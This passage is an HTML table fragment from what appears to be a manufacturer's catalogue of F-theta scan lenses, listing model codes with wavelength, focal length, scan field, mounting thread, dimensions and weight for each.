</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>32</h3>
</td>
<td>
<h3>6&#215;6</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±7.6</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>32.21</h3>
</td>
<td>
<h3>28.2</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>14.3</h3>
</td>
<td>
<h3>47.99</h3>
</td>
<td>
<h3>2.10-2.14</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-008-032</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>32</h3>
</td>
<td>
<h3>8&#215;8</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±10.2</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M39×1</h3>
</td>
<td>
<h3>60.3</h3>
</td>
<td>
<h3>19.3</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>13.5</h3>
</td>
<td>
<h3>22.22</h3>
</td>
<td>
<h3>2.2-2.5</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-020-050</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>50</h3>
</td>
<td>
<h3>20&#215;20</h3>
</td>
<td>
<h3>5</h3>
</td>
<td>
<h3>±16.5</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>81.29</h3>
</td>
<td>
<h3>28.19</h3>
</td>
<td>
<h3>18.6</h3>
</td>
<td>
<h3>19.1</h3>
</td>
<td>
<h3>41.9</h3>
</td>
<td>
<h3>6.4-6.9</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-018-056</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>56</h3>
</td>
<td>
<h3>18&#215;18</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±15</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>88.84</h3>
</td>
<td>
<h3>73.84</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>19.5</h3>
</td>
<td>
<h3>34.4</h3>
</td>
<td>
<h3>4.0-6.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-018-060</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>60</h3>
</td>
<td>
<h3>18&#215;18</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±12.3</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>84.51</h3>
</td>
<td>
<h3>62.61</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>18.5</h3>
</td>
<td>
<h3>21.92</h3>
</td>
<td>
<h3>4.5-5.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-035-080</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>80</h3>
</td>
<td>
<h3>35&#215;35</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±19</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>155.56</h3>
</td>
<td>
<h3>104.46</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>17</h3>
</td>
<td>
<h3>32.13</h3>
</td>
<td>
<h3>8.5-9.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-035-100</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>35&#215;35</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±14.4</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>203.47</h3>
</td>
<td>
<h3>131.95</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>33.27</h3>
</td>
<td>
<h3>32.6</h3>
</td>
<td>
<h3>6.56-7.18</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-060-100</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>60&#215;60</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>192.9</h3>
</td>
<td>
<h3>143.3</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>19</h3>
</td>
<td>
<h3>55.1</h3>
</td>
<td>
<h3>14-30</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-103</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>103</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>9</h3>
</td>
<td>
<h3>±20.2</h3>
</td>
<td>
<h3>2.5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>179</h3>
</td>
<td>
<h3>135.8</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>23.55</h3>
</td>
<td>
<h3>47</h3>
</td>
<td>
<h3>7.0-8.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-063-109</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>109</h3>
</td>
<td>
<h3>63&#215;63</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±24.2</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>228.4</h3>
</td>
<td>
<h3>146.3</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>31.59</h3>
</td>
<td>
<h3>41.57</h3>
</td>
<td>
<h3>11.0-17.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-163</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>4.3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>301.56</h3>
</td>
<td>
<h3>221.7</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>33</h3>
</td>
<td>
<h3>45.7</h3>
</td>
<td>
<h3>9.72-15.6</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-163</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>313.81</h3>
</td>
<td>
<h3>217.81</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>33</h3>
</td>
<td>
<h3>39.7</h3>
</td>
<td>
<h3>10.0-13.5</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-100-170</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>170</h3>
</td>
<td>
<h3>100&#215;100</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>318.9</h3>
</td>
<td>
<h3>238.1</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>17.5</h3>
</td>
<td>
<h3>42.5</h3>
</td>
<td>
<h3>11.0-13.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-160-360</h3>
</td>
<td>
<h3>355</h3>
</td>
<td>
<h3>360</h3>
</td>
<td>
<h3>160&#215;160</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±18.5</h3>
</td>
<td>
<h3>0.5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>729.9</h3>
</td>
<td>
<h3>440.7</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>29.5</h3>
</td>
<td>
<h3>41</h3>
</td>
<td>
<h3>23.0-24.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-030-055</h3>
</td>
<td>
<h3>405</h3>
</td>
<td>
<h3>55</h3>
</td>
<td>
<h3>30&#215;30</h3>
</td>
<td>
<h3>6</h3>
</td>
<td>
<h3>±16</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>113.47</h3>
</td>
<td>
<h3>59.47</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>13.87</h3>
</td>
<td>
<h3>20.5</h3>
</td>
<td>
<h3>6.8-10.4</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-030-080</h3>
</td>
<td>
<h3>515</h3>
</td>
<td>
<h3>80</h3>
</td>
<td>
<h3>30&#215;30</h3>
</td>
<td>
<h3>12</h3>
</td>
<td>
<h3>±15.6</h3>
</td>
<td>
<h3>1.7</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>169.32</h3>
</td>
<td>
<h3>80.6</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>22.87</h3>
</td>
<td>
<h3>24</h3>
</td>
<td>
<h3>6.4-7.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-140-200</h3>
</td>
<td>
<h3>515</h3>
</td>
<td>
<h3>200</h3>
</td>
<td>
<h3>140&#215;140</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±28.9</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>427.4</h3>
</td>
<td>
<h3>263.9</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>70.37</h3>
</td>
<td>
<h3>19.6-20.6</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-015-058</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>58</h3>
</td>
<td>
<h3>15&#215;15</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±10.4</h3>
</td>
<td>
<h3>4</h3>
</td>
<td>
<h3>M55×1</h3>
</td>
<td>
<h3>87.19</h3>
</td>
<td>
<h3>52.64</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>44.45</h3>
</td>
<td>
<h3>4.0-5.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-036-100</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>36&#215;36</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>±14.6</h3>
</td>
<td>
<h3>1.2</h3>
</td>
<td>
<h3>M55×1/M85×1</h3>
</td>
<td>
<h3>160.09</h3>
</td>
<td>
<h3>114.66</h3>
</td>
<td>
<h3>13.69</h3>
</td>
<td>
<h3>24</h3>
</td>
<td>
<h3>60.07</h3>
</td>
<td>
<h3>6.0-6.2</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-040-100</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>40&#215;40</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>190.8</h3>
</td>
<td>
<h3>135.76</h3>
</td>
<td>
<h3>13.69</h3>
</td>
<td>
<h3>23.16</h3>
</td>
<td>
<h3>40</h3>
</td>
<td>
<h3>8.7-8.8</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-053-100</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>53&#215;53</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±29.2</h3>
</td>
<td>
<h3>3.2</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>175.6</h3>
</td>
<td>
<h3>127.43</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>35.9</h3>
</td>
<td>
<h3>7.0-10.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-100</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>205.18</h3>
</td>
<td>
<h3>125.18</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>37.4</h3>
</td>
<td>
<h3>29.53</h3>
</td>
<td>
<h3>10.0-14.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-100</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±29.2</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>189.03</h3>
</td>
<td>
<h3>93.03</h3>
</td>
<td>
<h3>16.42</h3>
</td>
<td>
<h3>40</h3>
</td>
<td>
<h3>32.55</h3>
</td>
<td>
<h3>7.0-11.6</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-060-105</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>105</h3>
</td>
<td>
<h3>60&#215;60</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±23.5</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>198.76</h3>
</td>
<td>
<h3>129.1</h3>
</td>
<td>
<h3>24</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>40.14</h3>
</td>
<td>
<h3>8.0-11.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-125</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>125</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>2</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>234.24</h3>
</td>
<td>
<h3>161.78</h3>
</td>
<td>
<h3>19.4</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>45.8</h3>
</td>
<td>
<h3>7.0-7.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-060-150</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>150</h3>
</td>
<td>
<h3>60&#215;60</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±17</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>204.54</h3>
</td>
<td>
<h3>79.5</h3>
</td>
<td>
<h3>22.11</h3>
</td>
<td>
<h3>33.44</h3>
</td>
<td>
<h3>90</h3>
</td>
<td>
<h3>9.6-10.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-075-163</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>75&#215;75</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±18.9</h3>
</td>
<td>
<h3>1.3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>302.3</h3>
</td>
<td>
<h3>167.2</h3>
</td>
<td>
<h3>30</h3>
</td>
<td>
<h3>28</h3>
</td>
<td>
<h3>47.18</h3>
</td>
<td>
<h3>16.0-17.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-163</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>4.8</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>297.2</h3>
</td>
<td>
<h3>219.5</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>19.5</h3>
</td>
<td>
<h3>37.8</h3>
</td>
<td>
<h3>16.0-20.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-140-200</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>200</h3>
</td>
<td>
<h3>140&#215;140</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±28.9</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M85×1/M143×2</h3>
</td>
<td>
<h3>427.4</h3>
</td>
<td>
<h3>263.9</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>70.37</h3>
</td>
<td>
<h3>19.6-20.6</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-075-160</h3>
</td>
<td>
<h3>532</h3>
</td>
<td>
<h3>160</h3>
</td>
<td>
<h3>75&#215;75</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±19.1</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>298.5</h3>
</td>
<td>
<h3>212</h3>
</td>
<td>
<h3>13</h3>
</td>
<td>
<h3>35.5</h3>
</td>
<td>
<h3>40.47</h3>
</td>
<td>
<h3>19.0-19.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±21</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>202.11</h3>
</td>
<td>
<h3>126.11</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>44.27</h3>
</td>
<td>
<h3>17-19</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-120-210</h3>
</td>
<td>
<h3>980</h3>
</td>
<td>
<h3>210</h3>
</td>
<td>
<h3>120&#215;120</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>±4</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M184×0.75</h3>
</td>
<td>
<h3>435</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>16.4</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>22.41</h3>
</td>
<td>
<h3>——</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-020-056</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>56</h3>
</td>
<td>
<h3>20&#215;20</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±13</h3>
</td>
<td>
<h3>2.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>79.85</h3>
</td>
<td>
<h3>59.85</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>19</h3>
</td>
<td>
<h3>36.87</h3>
</td>
<td>
<h3>8.5-11.5</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-020-082</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>82</h3>
</td>
<td>
<h3>20&#215;20</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±10</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>176.03</h3>
</td>
<td>
<h3>85.03</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>31.67</h3>
</td>
<td>
<h3>10.0-11.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±21</h3>
</td>
<td>
<h3>1.9</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>202.11</h3>
</td>
<td>
<h3>126.11</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>44.27</h3>
</td>
<td>
<h3>19.0-21.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-100</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±21.3</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>251</h3>
</td>
<td>
<h3>131</h3>
</td>
<td>
<h3>25.6</h3>
</td>
<td>
<h3>23.64</h3>
</td>
<td>
<h3>30.6</h3>
</td>
<td>
<h3>13-20</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-055-100</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>55&#215;55</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>3</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>189.51</h3>
</td>
<td>
<h3>120.79</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>32</h3>
</td>
<td>
<h3>39.74</h3>
</td>
<td>
<h3>13-20</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-060-107</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>107</h3>
</td>
<td>
<h3>60&#215;60</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±23.6</h3>
</td>
<td>
<h3>1.7</h3>
</td>
<td>
<h3>M79×1</h3>
</td>
<td>
<h3>229</h3>
</td>
<td>
<h3>135.68</h3>
</td>
<td>
<h3>12.54</h3>
</td>
<td>
<h3>35.73</h3>
</td>
<td>
<h3>22.41</h3>
</td>
<td>
<h3>20.0-21.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-069-108</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>108</h3>
</td>
<td>
<h3>69&#215;69</h3>
</td>
<td>
<h3>12</h3>
</td>
<td>
<h3>±27</h3>
</td>
<td>
<h3>1.7</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>207.46</h3>
</td>
<td>
<h3>131.19</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>38.81</h3>
</td>
<td>
<h3>42.63</h3>
</td>
<td>
<h3>17.4-19.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-109</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>109</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±19.3</h3>
</td>
<td>
<h3>2.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>236.35</h3>
</td>
<td>
<h3>147.35</h3>
</td>
<td>
<h3>17</h3>
</td>
<td>
<h3>28</h3>
</td>
<td>
<h3>51</h3>
</td>
<td>
<h3>25.0-30.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-115</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>115</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±18.11</h3>
</td>
<td>
<h3>2.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>205.76</h3>
</td>
<td>
<h3>81.26</h3>
</td>
<td>
<h3>19.24</h3>
</td>
<td>
<h3>37</h3>
</td>
<td>
<h3>45</h3>
</td>
<td>
<h3>15.4-16.8</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-050-115</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>115</h3>
</td>
<td>
<h3>50&#215;50</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>±18.11</h3>
</td>
<td>
<h3>2.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>205.76</h3>
</td>
<td>
<h3>81.26</h3>
</td>
<td>
<h3>19.24</h3>
</td>
<td>
<h3>37</h3>
</td>
<td>
<h3>45</h3>
</td>
<td>
<h3>15.4-16.8</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-070-125</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>125</h3>
</td>
<td>
<h3>70&#215;70</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>2</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>234.37</h3>
</td>
<td>
<h3>162.11</h3>
</td>
<td>
<h3>19.4</h3>
</td>
<td>
<h3>26</h3>
</td>
<td>
<h3>45.8</h3>
</td>
<td>
<h3>12-15</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-073-163</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>73&#215;73</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±19</h3>
</td>
<td>
<h3>0.95</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>324.71</h3>
</td>
<td>
<h3>193.4</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>50.3</h3>
</td>
<td>
<h3>47.84</h3>
</td>
<td>
<h3>22-23.5</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-163</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>5.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>282.3</h3>
</td>
<td>
<h3>209.6</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>30</h3>
</td>
<td>
<h3>39.4</h3>
</td>
<td>
<h3>25.0-40.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-163</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>163</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±23</h3>
</td>
<td>
<h3>4.5</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>299.86</h3>
</td>
<td>
<h3>211.06</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>22.3</h3>
</td>
<td>
<h3>40.9</h3>
</td>
<td>
<h3>21.0-25.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-080-180</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>180</h3>
</td>
<td>
<h3>80&#215;80</h3>
</td>
<td>
<h3>10</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>2.6</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>335.03</h3>
</td>
<td>
<h3>259.43</h3>
</td>
<td>
<h3>14</h3>
</td>
<td>
<h3>33</h3>
</td>
<td>
<h3>58</h3>
</td>
<td>
<h3>35.0-40.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-090-190</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>190</h3>
</td>
<td>
<h3>90&#215;90</h3>
</td>
<td>
<h3>18</h3>
</td>
<td>
<h3>±14</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>337.38</h3>
</td>
<td>
<h3>166.38</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>20</h3>
</td>
<td>
<h3>41.04</h3>
</td>
<td>
<h3>22.0-31.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-037-100</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>100</h3>
</td>
<td>
<h3>37&#215;37</h3>
</td>
<td>
<h3>25</h3>
</td>
<td>
<h3>±15.3</h3>
</td>
<td>
<h3>1.4</h3>
</td>
<td>
<h3>M85×1</h3>
</td>
<td>
<h3>205.39</h3>
</td>
<td>
<h3>70.16</h3>
</td>
<td>
<h3>36</h3>
</td>
<td>
<h3>29</h3>
</td>
<td>
<h3>34.8</h3>
</td>
<td>
<h3>7.0-9.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-126-216</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>216</h3>
</td>
<td>
<h3>126&#215;126</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±23.6</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>——</h3>
</td>
<td>
<h3>97.79</h3>
</td>
<td>
<h3>298</h3>
</td>
<td>
<h3>21</h3>
</td>
<td>
<h3>33</h3>
</td>
<td>
<h3>127.81</h3>
</td>
<td>
<h3>30.0-31.0</h3>
</td>
</tr>
<tr>
<td>
<h3>AVT-FT-140-220</h3>
</td>
<td>
<h3>1064</h3>
</td>
<td>
<h3>220</h3>
</td>
<td>
<h3>140&#215;140</h3>
</td>
<td>
<h3>15</h3>
</td>
<td>
<h3>±25</h3>
</td>
<td>
<h3>1</h3>
</td>
<td>
<h3>M100×1</h3>
</td>
<td>
<h3>479.7</h3>
</td>
<td>
<h3>289.9</h3>
</td>
<td>
<h3>16</h3>
</td>
<td>
<h3>29.02</h3>
</td>
<td>
<h3>59.25</h3>
</td>
<td>
<h3>28-29</h3>
</td>
</tr>
<tr>
<td>
